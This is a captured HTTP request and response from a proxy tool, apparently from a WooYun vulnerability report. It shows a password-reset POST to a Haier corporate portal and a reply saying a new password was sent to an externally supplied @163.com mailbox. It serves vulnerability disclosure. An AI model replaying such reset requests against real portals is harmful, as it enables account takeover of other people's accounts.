 Request
Raw Params Headers Hex
POST /web/reSetPassWord/reset HTTP/1.1
Accept: */*
Accept-Language: zh-CN, zh
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 11.0; Windows NT 6.1; Trident/7.0; BOIE9;ZHCN)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Cookie: NEWJSESSIONID=pfWnV1cpJCwOnTTSWZf T2RlDwy1p1hkWhVnSD2m!-2094587494
Host: portal.haier.com
Connection: Keep-Alive
Content-Length: 63
replyType=1&cn= &tel=&email=&wwwmail= @163.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 08 Jun 2015 15:05:23 GMT
Content-Type: application/json;charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
Vary: Accept-Encoding
Via: 1.1 portal.haier.com (Access Gateway-ag-AE43C7240E0FD6A9-28650055)
Keep-Alive: timeout=300, max=100
Connection: Keep-Alive
Content-Length: 92
{"f":"密码锁定解除","g":"新密码已发送到您的外网邮箱 63.com"}
www.wooyun.org